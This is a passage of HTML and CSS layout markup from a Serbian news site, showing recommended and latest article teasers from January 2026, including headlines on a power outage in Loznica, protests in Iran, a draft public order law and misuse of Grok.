<style>.tdi_108{margin-right:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_108{margin-right:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_108{margin-right:15px!important}}@media (max-width:767px){.tdi_108{margin-right:16px!important}}</style>
<style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tds-icon svg{display:block}.tdi_108 i{font-size:39px;text-align:center;width:39px;height:39px;line-height:39px}.tdi_108 i,.tdi_108 .tds-icon-svg-wrap{position:relative;top:-1px}.tdi_108{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_108 i{font-size:37px;text-align:center}.tdi_108 i{width:37px;height:37px;line-height:37px}}@media (min-width:768px) and (max-width:1018px){.tdi_108 i{font-size:35px;text-align:center}.tdi_108 i{width:35px;height:35px;line-height:35px}}@media (max-width:767px){.tdi_108 i{font-size:38px;text-align:center}.tdi_108 i{width:38px;height:38px;line-height:38px}}</style>
<style>.tdi_109{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_109:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#eeec04}.tdi_109 svg{fill:#eeec04}.tdi_109 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-like tdi_109 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_110 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_110" >
<style>@media (max-width:767px){.tdi_110{margin-top:9px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_110{text-align:left!important}.tdi_110 .tdm-descr{color:#eeec04;font-family:Montserrat!important;font-size:26px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_110 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_110 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_110 .tdm-descr{font-size:25px!important}}</style><p class="tdm-descr">Preporučujemo</p></div></div></div></div></div><div class="td-big-grid-flex td_block_wrap td_block_big_grid_flex_4 tdi_111 td-pb-border-top td_block_template_1 td-big-grid-flex-posts" data-td-block-uid="tdi_111" >
<style>.td-big-grid-flex{width:100%;padding-bottom:0}.td-big-grid-flex .td_block_inner:after,.td-big-grid-flex .td_block_inner .td-big-grid-flex-post:after{content:'';display:table;clear:both}.td-big-grid-flex .td-big-grid-flex-post{position:relative;float:left;padding-bottom:0}.td-big-grid-flex .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.td-big-grid-flex .td-image-wrap{position:relative;display:block;overflow:hidden}.td-big-grid-flex .td-image-wrap:before{position:absolute;bottom:0;left:0;width:100%;height:100%;-webkit-transition:background-color 0.3s ease;transition:background-color 0.3s ease;z-index:1}.td-big-grid-flex .td-module-thumb{position:relative;margin-bottom:0}.td-big-grid-flex .td-module-thumb:after{position:absolute;top:0;left:0;width:100%;height:100%}.td-big-grid-flex .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.td-big-grid-flex .td-module-thumb .td-thumb-css{transition:opacity 0.3s,transform 0.3s;-webkit-transition:opacity 0.3s,transform 0.3s}.td-big-grid-flex .td-post-category{transition:background-color 0.2s ease;-webkit-transition:background-color 0.2s ease;padding:3px 7px;background-color:rgba(0,0,0,0.7);font-family:'Roboto',sans-serif;line-height:13px;font-weight:500;text-transform:uppercase;pointer-events:auto}.td-big-grid-flex .td-module-meta-info{position:absolute;left:0;margin-bottom:0;width:100%;pointer-events:none;z-index:1}.td-big-grid-flex .td-module-title a,.td-big-grid-flex .td-post-author-name span,.td-big-grid-flex .td-module-container:hover .entry-title a,.td-big-grid-flex .td-post-author-name a,.td-big-grid-flex .td-post-date{color:#fff}.td-big-grid-flex .td-module-title{margin:0}.td-big-grid-flex .td-module-title a{text-shadow:1px 1px 3px rgba(0,0,0,0.2)}.td-big-grid-flex .td-editor-date{display:inline-block}.td-big-grid-flex .td-post-author-name a,.td-big-grid-flex .td-post-author-name span,.td-big-grid-flex .td-post-date{text-shadow:1px 1px 1px rgba(0,0,0,0.3)}.td-big-grid-flex .td-big-grid-flex-post-empty .td-image-wrap{background-color:#e5e5e5}.td-big-grid-flex .td-big-grid-flex-post-empty .td-image-wrap:before{display:none}.td_block_big_grid_flex_4 .td_module_flex_6{width:50%}.td_block_big_grid_flex_4 .td_module_flex_6 .td-image-wrap{padding-bottom:450px}.td_block_big_grid_flex_4 .td_module_flex_6 .td-module-meta-info{padding:22px 20px}.td_block_big_grid_flex_4 .td_module_flex_6 .entry-title{margin-bottom:9px;font-size:27px;font-weight:500;line-height:34px}.td_block_big_grid_flex_4 .td_module_flex_7{width:50%}.td_block_big_grid_flex_4 .td_module_flex_7 .td-image-wrap{padding-bottom:220px}.td_block_big_grid_flex_4 .td_module_flex_7 .td-module-meta-info{padding:16px 19px}.td_block_big_grid_flex_4 .td_module_flex_7 .entry-title{margin:0;font-size:24px;line-height:30px;font-weight:500}body .tdi_111 .td-big-grid-flex-post{border-width:0 5px;border-style:solid;border-color:transparent}body .tdi_111 .td_block_inner{margin-left:-5px;margin-right:-5px}body .tdi_111 .td-module-meta-info{bottom:0}body .tdi_111 .td_module_flex_6 .entry-thumb{background-position:center 50%}body .tdi_111 .td_module_flex_7 .entry-thumb{background-position:center 50%}body .tdi_111 .td_module_flex_6 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}body .tdi_111 .td_module_flex_7 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}body .tdi_111 .td_module_flex_6 .td-post-category{margin:0 0 10px;font-family:Montserrat!important}body .tdi_111 .td_module_flex_7 .td-post-category{margin:0 0 10px;font-family:Montserrat!important}body .tdi_111 .td_module_flex_6 .td-post-category:not(.td-post-extra-category){display:inline-block}body .tdi_111 .td_module_flex_7 .td-post-category:not(.td-post-extra-category){display:inline-block}body .tdi_111 .td_module_flex_6 .td-editor-date{display:inline-block}body .tdi_111 .td_module_flex_7 .td-editor-date{display:inline-block}body .tdi_111 .td_module_flex_6 .td-post-author-name{display:inline-block}body .tdi_111 .td_module_flex_7 .td-post-author-name{display:none}body .tdi_111 .td_module_flex_6 .td-post-date,body .tdi_111 .td_module_flex_6 .td-post-author-name span{display:inline-block}body .tdi_111 .td_module_flex_7 .td-post-date,body .tdi_111 .td_module_flex_7 .td-post-author-name span{display:none}body .tdi_111 .td_module_flex_6 .entry-review-stars{display:inline-block}body .tdi_111 .td_module_flex_6 .td-icon-star,body .tdi_111 .td_module_flex_6 .td-icon-star-empty,body .tdi_111 .td_module_flex_6 .td-icon-star-half{font-size:15px}body .tdi_111 .td_module_flex_7 .entry-review-stars{display:inline-block}body .tdi_111 .td_module_flex_7 .td-icon-star,body .tdi_111 .td_module_flex_7 .td-icon-star-empty,body .tdi_111 .td_module_flex_7 .td-icon-star-half{font-size:15px}body .tdi_111 .td-image-wrap:before{content:'';background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0) 60%,rgba(0,0,0,0));background:linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0) 60%,rgba(0,0,0,0))}body .tdi_111 .td-module-container:hover .td-post-category{background-color:#fffa03;color:#000000}body .tdi_111 .entry-review-stars{color:#fff}body .tdi_111 .td_module_flex_6 .entry-title{font-family:Montserrat!important}body .tdi_111 .td_module_flex_7 .entry-title{font-family:Montserrat!important}body .tdi_111 .td_module_flex_6 .td-editor-date,body .tdi_111 .td_module_flex_6 .td-editor-date .entry-date,body .tdi_111 .td_module_flex_6 .td-module-comments a{font-family:Montserrat!important}body .tdi_111 .td_module_flex_7 .td-editor-date,body .tdi_111 .td_module_flex_7 .td-editor-date .entry-date,body .tdi_111 .td_module_flex_7 .td-module-comments a{font-family:Montserrat!important}html:not([class*='ie']) body .tdi_111 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.td-big-grid-flex .td_block_inner{margin-left:-20px;margin-right:-20px}}@media (min-width:767px){.td-big-grid-flex-lightsky .td-image-wrap:after{content:'';position:absolute;top:0;left:0;width:160%;height:100%;background:rgba(255,255,255,0.2);transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-120%,0);-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-120%,0);transition:transform 0.7s ease 0s;-webkit-transition:transform 0.7s ease 0s;z-index:1}.td-big-grid-flex-lightsky .td-module-container:hover .td-image-wrap:after{transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,146%,0);-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,146%,0)}}@media (max-width:767px){div.td-big-grid-flex-scroll .td-big-grid-flex-post{float:none}div.td-big-grid-flex-scroll .td-big-grid-flex-scroll-holder{overflow-x:auto;overflow-y:hidden;white-space:nowrap;font-size:0;-webkit-overflow-scrolling:touch}div.td-big-grid-flex-scroll .td-big-grid-flex-scroll-holder .td-big-grid-flex-post{display:inline-block;vertical-align:top}div.td-big-grid-flex-scroll .td-module-title a{white-space:normal}}@media (min-width:1019px) and (max-width:1140px){.td_block_big_grid_flex_4 .td_module_flex_6 .entry-title{font-size:21px;line-height:28px}}@media (min-width:768px) and (max-width:1018px){.td_block_big_grid_flex_4 .td_module_flex_6 .entry-title{font-size:16px;line-height:20px}}@media (max-width:767px){.td_block_big_grid_flex_4 .td_module_flex_6 .entry-title{font-size:22px;line-height:28px}}@media (min-width:1019px) and (max-width:1140px){.td_block_big_grid_flex_4 .td_module_flex_7 .entry-title{font-size:20px;line-height:26px}}@media (min-width:768px) and (max-width:1018px){.td_block_big_grid_flex_4 .td_module_flex_7 .entry-title{font-size:15px;line-height:20px}}@media (max-width:767px){.td_block_big_grid_flex_4 .td_module_flex_7 .entry-title{font-size:16px;line-height:21px}}@media (max-width:767px){body .tdi_111 .td_block_inner{margin-left:calc(-5px - 20px);margin-right:calc(-5px - 20px)}}@media (min-width:767px){body .tdi_111 .td-big-grid-flex-post-1{margin-bottom:10px}}@media (max-width:767px){body .tdi_111 .td-big-grid-flex-post-0{margin-bottom:10px}}@media (min-width:767px){body .tdi_111 .td-module-container:hover .td-thumb-css{transform:scale3d(1.1,1.1,1);-webkit-transform:scale3d(1.1,1.1,1)}}@media (min-width:1019px) and (max-width:1140px){body .tdi_111 .td_module_flex_6 .td-image-wrap{padding-bottom:410px}body .tdi_111 .td_module_flex_7 .td-image-wrap{padding-bottom:200px}}@media (min-width:768px) and (max-width:1018px){body .tdi_111 .td_module_flex_6 .td-image-wrap{padding-bottom:310px}body .tdi_111 .td_module_flex_7 .td-image-wrap{padding-bottom:150px}body .tdi_111 .td_module_flex_6 .td-module-meta-info{padding:22px 10px}body .tdi_111 .td_module_flex_7 .td-module-meta-info{padding:11px 10px 6px}body .tdi_111 .td_module_flex_6 .tdb-module-title-wrap{margin:0px 0px 6px 0px}body .tdi_111 .td_module_flex_6 .td-post-category{margin:0px 0px 7px 0px}body .tdi_111 .td_module_flex_7 .td-post-category{margin:0px 0px 4px 0px}}@media (max-width:767px){body .tdi_111 .td-big-grid-flex-post{border-width:0 1.5px;border-style:solid;border-color:transparent}body .tdi_111 .td_block_inner{margin-left:-1.5px;margin-right:-1.5px}body .tdi_111 .td_module_flex_6 .td-image-wrap{padding-bottom:260px}body .tdi_111 .td_module_flex_7 .td-image-wrap{padding-bottom:140px}body .tdi_111 .td_module_flex_6{width:100%}body .tdi_111 .td_module_flex_6 .td-module-meta-info{padding:15px 18px}body .tdi_111 .td_module_flex_7 .td-module-meta-info{padding:16px 15px 11px}@media (max-width:767px){body .tdi_111 .td_block_inner{margin-left:calc(-1.5px - 20px);margin-right:calc(-1.5px - 20px)}}@media (min-width:767px){body .tdi_111 .td-big-grid-flex-post-1{margin-bottom:3px}}@media (max-width:767px){body .tdi_111 .td-big-grid-flex-post-0{margin-bottom:3px}}}</style><div id=tdi_111 class="td_block_inner">
        <div class="td_module_flex_6 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-0 td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://zoomer.rs/u-loznici-covek-sahranjen-bez-struje-i-vode-u-21-veku-dok-ministarka-tvrdi-da-je-srbija-brze-i-efikasnije-od-evrope-reagovala-na-snezne-padavine/"  rel="bookmark" class="td-image-wrap " title="U Loznici čovek sahranjen bez struje i vode u 21. veku, dok ministarka tvrdi da je Srbija brže i efikasnije od Evrope reagovala na snežne padavine" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2026/01/Bez-struje-u-21-veku-WP-Cover-696x392.png"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://zoomer.rs/kategorija/zoom/citaj/" class="td-post-category">Čitaj</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/u-loznici-covek-sahranjen-bez-struje-i-vode-u-21-veku-dok-ministarka-tvrdi-da-je-srbija-brze-i-efikasnije-od-evrope-reagovala-na-snezne-padavine/"  rel="bookmark" title="U Loznici čovek sahranjen bez struje i vode u 21. veku, dok ministarka tvrdi da je Srbija brže i efikasnije od Evrope reagovala na snežne padavine">U Loznici čovek sahranjen bez struje i vode u 21. veku, dok ministarka tvrdi da je Srbija brže i efikasnije od Evrope reagovala na...</a></h3>                    </div>

                                        
                                            <div class="td-editor-date">
                            <span class="td-post-author-name"><a href="https://zoomer.rs/author/darko-gligorijevic/">Darko Gligorijević</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T16:03:06+01:00" >14. јануар 2026.</time></span>                                                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex_7 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-1 td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://zoomer.rs/sve-sto-treba-da-znate-o-protestima-u-iranu/"  rel="bookmark" class="td-image-wrap " title="Sve što treba da znate o protestima u Iranu" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2026/01/Protesti-u-Iranu-WP-cover-696x392.png"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://zoomer.rs/kategorija/zoom/citaj/" class="td-post-category">Čitaj</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/sve-sto-treba-da-znate-o-protestima-u-iranu/"  rel="bookmark" title="Sve što treba da znate o protestima u Iranu">Sve što treba da znate o protestima u Iranu</a></h3>                    </div>

                                        
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex_7 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-2 td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://zoomer.rs/autoritarni-mokri-san-sta-kazu-strucnjaci-o-nacrtu-izmena-i-dopuna-zakona-o-javnom-redu-i-miru/"  rel="bookmark" class="td-image-wrap " title="„AUTORITARNI MOKRI SAN“ &#8211; Šta kažu stručnjaci o nacrtu izmena i dopuna Zakona o javnom redu i miru?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2026/01/Izmene-i-dopune-Zakona-o-javnom-redu-i-miru-WPC-696x392.png"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://zoomer.rs/kategorija/zoom/citaj/" class="td-post-category">Čitaj</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/autoritarni-mokri-san-sta-kazu-strucnjaci-o-nacrtu-izmena-i-dopuna-zakona-o-javnom-redu-i-miru/"  rel="bookmark" title="„AUTORITARNI MOKRI SAN“ &#8211; Šta kažu stručnjaci o nacrtu izmena i dopuna Zakona o javnom redu i miru?">„AUTORITARNI MOKRI SAN“ &#8211; Šta kažu stručnjaci o nacrtu izmena i dopuna Zakona o javnom redu i miru?</a></h3>                    </div>

                                        
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_113" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_114  wpb_row td-pb-row" >
<style scoped>.tdi_114,.tdi_114 .tdc-columns{min-height:0}.tdi_114,.tdi_114 .tdc-columns{display:block}.tdi_114 .tdc-columns{width:100%}@media (min-width:768px){.tdi_114{margin-left:-50px;margin-right:-50px}.tdi_114 .tdc-row-video-background-error,.tdi_114 .vc_column{padding-left:50px;padding-right:50px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_114{margin-left:-40px;margin-right:-40px}.tdi_114 .tdc-row-video-background-error,.tdi_114 .vc_column{padding-left:40px;padding-right:40px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_114{margin-left:-20px;margin-right:-20px}.tdi_114 .tdc-row-video-background-error,.tdi_114 .vc_column{padding-left:20px;padding-right:20px}}}.tdi_114{margin-bottom:70px!important}.tdi_114 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_114{margin-bottom:52px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_114{margin-bottom:40px!important}}@media (max-width:767px){.tdi_114{margin-bottom:45px!important}}</style><div class="vc_column tdi_116  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_116{vertical-align:baseline}.tdi_116>.wpb_wrapper,.tdi_116>.wpb_wrapper>.tdc-elements{display:block}.tdi_116>.wpb_wrapper>.tdc-elements{width:100%}.tdi_116>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_116>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_117 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_117"   >
<style>.tdi_117{margin-right:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_117{margin-right:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_117{margin-right:15px!important}}@media (max-width:767px){.tdi_117{margin-right:16px!important}}</style>
<style>.tdi_117 i{font-size:39px;text-align:center}.tdi_117 i{width:39px;height:39px;line-height:39px}.tdi_117 i,.tdi_117 .tds-icon-svg-wrap{position:relative;top:-1px}.tdi_117{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_117 i{font-size:37px;text-align:center}.tdi_117 i{width:37px;height:37px;line-height:37px}}@media (min-width:768px) and (max-width:1018px){.tdi_117 i{font-size:35px;text-align:center}.tdi_117 i{width:35px;height:35px;line-height:35px}}@media (max-width:767px){.tdi_117 i{font-size:38px;text-align:center}.tdi_117 i{width:38px;height:38px;line-height:38px}}</style>
<style>.tdi_118{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_118:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#eeec04}.tdi_118 svg{fill:#eeec04}.tdi_118 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-like tdi_118 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_119 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_119" >
<style>@media (max-width:767px){.tdi_119{margin-top:9px!important}}</style>
<style>.tdi_119{text-align:left!important}.tdi_119 .tdm-descr{color:#eeec04;font-family:Montserrat!important;font-size:26px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_119 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_119 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_119 .tdm-descr{font-size:25px!important}}</style><p class="tdm-descr">Najnovije</p></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_121 "  style="height: 32px"></div><div class="td-big-grid-flex td_block_wrap td_block_big_grid_flex_1 tdi_123 td-pb-border-top td_block_template_1 td-big-grid-flex-posts" data-td-block-uid="tdi_123" >
<style>.td_block_big_grid_flex_1 .td-module-container{position:relative}.td_block_big_grid_flex_1 .td-image-wrap{padding-bottom:75%}.td_block_big_grid_flex_1 .td-module-meta-info{padding:22px 20px}.td_block_big_grid_flex_1 .td-module-title{font-family:'Roboto',sans-serif;font-size:27px;font-weight:500;line-height:34px;margin:0 0 9px 0}.td_block_big_grid_flex_1 .td-editor-date{display:inline-block}body .tdi_123 .entry-thumb{background-position:center 50%}body .tdi_123 .td-image-wrap{padding-bottom:85%}body .tdi_123 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}body .tdi_123 .td-module-meta-info{bottom:0}body .tdi_123 .td-post-category{margin:0 0 5px;font-family:Montserrat!important}body .tdi_123 .td-post-category:not(.td-post-extra-category){display:inline-block}body .tdi_123 .td-module-title a{box-shadow:inset 0 0 0 0 #000}body .tdi_123 .td-editor-date{display:inline}body .tdi_123 .td-post-author-name{display:inline-block}body .tdi_123 .td-post-date,body .tdi_123 .td-post-author-name span{display:inline-block}body .tdi_123 .entry-review-stars{display:inline-block;color:#fff}body .tdi_123 .td-icon-star,body .tdi_123 .td-icon-star-empty,body .tdi_123 .td-icon-star-half{font-size:15px}body .tdi_123 .td-big-grid-flex-post:nth-child(2n+1){clear:both}body .tdi_123 .td-image-wrap:before{content:'';background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0) 60%,rgba(0,0,0,0));background:linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0) 60%,rgba(0,0,0,0))}body .tdi_123 .td-module-container:hover .td-post-category{background-color:#fffa03;color:#000000}body .tdi_123 .entry-title{font-family:Montserrat!important}body .tdi_123 .td-editor-date,body .tdi_123 .td-editor-date .entry-date,body .tdi_123 .td-module-comments a{font-family:Montserrat!important}html:not([class*='ie']) body .tdi_123 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.td_block_big_grid_flex_1 .td-big-grid-flex-post{width:100%}}@media (min-width:767px){body .tdi_123 .td-module-container:hover .td-thumb-css{transform:scale3d(1.1,1.1,1);-webkit-transform:scale3d(1.1,1.1,1)}}@media (min-width:767px){body .tdi_123 .td-big-grid-flex-post{width:50%}}@media (min-width:767px){body .tdi_123 .td-big-grid-flex-post{padding-left:2px;padding-right:2px}body .tdi_123 .td_block_inner{margin-left:-2px;margin-right:-2px}}@media (max-width:767px){body .tdi_123 .td-big-grid-flex-post{margin-bottom:4px}body .tdi_123 .td-big-grid-flex-post:last-child{margin-bottom:0}}@media (min-width:768px){body .tdi_123 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:767px){body .tdi_123 .td-big-grid-flex-post:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}body .tdi_123 .td-big-grid-flex-post .td-module-container:before{display:block!important}body .tdi_123 .td-big-grid-flex-post:nth-last-child(-n+2) .td-module-container:before{display:none!important}}@media (min-width:1019px) and (max-width:1140px){body .tdi_123 .td-module-title a{box-shadow:inset 0 0 0 0 #000}body .tdi_123 .td-big-grid-flex-post{clear:none!important}body .tdi_123 .td-big-grid-flex-post:nth-child(2n+1){clear:both!important}body .tdi_123 .entry-title{font-size:22px!important;line-height:28px!important}@media (min-width:768px){body .tdi_123 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){body .tdi_123 .td-module-title a{box-shadow:inset 0 0 0 0 #000}body .tdi_123 .td-big-grid-flex-post{clear:none!important}body .tdi_123 .td-big-grid-flex-post:nth-child(2n+1){clear:both!important}body .tdi_123 .entry-title{font-size:16px!important;line-height:20px!important}@media (min-width:768px){body .tdi_123 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){body .tdi_123 .td-image-wrap{padding-bottom:80%}body .tdi_123 .td-module-title a{box-shadow:inset 0 0 0 0 #000}body .tdi_123 .td-big-grid-flex-post{clear:none!important}body .tdi_123 .td-big-grid-flex-post:nth-child(2n+1){clear:both!important}body .tdi_123 .entry-title{font-size:22px!important;line-height:28px!important}@media (min-width:768px){body .tdi_123 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div id=tdi_123 class="td_block_inner">
        <div class="td_module_flex_6 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-0 td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://zoomer.rs/sve-sto-treba-da-znate-o-protestima-u-iranu/"  rel="bookmark" class="td-image-wrap " title="Sve što treba da znate o protestima u Iranu" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2026/01/Protesti-u-Iranu-WP-cover-696x392.png"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://zoomer.rs/kategorija/zoom/citaj/" class="td-post-category">Čitaj</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/sve-sto-treba-da-znate-o-protestima-u-iranu/"  rel="bookmark" title="Sve što treba da znate o protestima u Iranu">Sve što treba da znate o protestima u Iranu</a></h3>                    </div>

                                        
                                            <div class="td-editor-date">
                            <span class="td-post-author-name"><a href="https://zoomer.rs/author/teodora-sulj/">Teodora Šulj</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T19:39:52+01:00" >18. јануар 2026.</time></span>                                                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex_6 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-1 td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://zoomer.rs/kako-se-pomocu-groka-proizvodi-seksualno-nasilje/"  rel="bookmark" class="td-image-wrap " title="Kako se pomoću Groka proizvodi seksualno nasilje?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2026/01/Grok-WP-cover-696x392.png"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://zoomer.rs/kategorija/zoom/citaj/" class="td-post-category">Čitaj</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/kako-se-pomocu-groka-proizvodi-seksualno-nasilje/"  rel="bookmark" title="Kako se pomoću Groka proizvodi seksualno nasilje?">Kako se pomoću Groka proizvodi seksualno nasilje?</a></h3>                    </div>

                                        
                                            <div class="td-editor-date">
                            <span class="td-post-author-name"><a href="https://zoomer.rs/author/marina-nenadovic/">Marina Nenadović</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T21:16:30+01:00" >16. јануар 2026.</time></span>                                                    </div>
                                    </div>
            </div>
        </div>

        </div></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_126 "  style="height: 32px"></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_127 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_127"   >
<style>.tdi_127{margin-right:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_127{margin-right:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_127{margin-right:15px!important}}@media (max-width:767px){.tdi_127{margin-right:16px!important}}</style>
<style>.tdi_127 i{font-size:39px;text-align:center}.tdi_127 i{width:39px;height:39px;line-height:39px}.tdi_127 i,.tdi_127 .tds-icon-svg-wrap{position:relative;top:-1px}.tdi_127{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_127 i{font-size:37px;text-align:center}.tdi_127 i{width:37px;height:37px;line-height:37px}}@media (min-width:768px) and (max-width:1018px){.tdi_127 i{font-size:35px;text-align:center}.tdi_127 i{width:35px;height:35px;line-height:35px}}@media (max-width:767px){.tdi_127 i{font-size:38px;text-align:center}.tdi_127 i{width:38px;height:38px;line-height:38px}}</style>
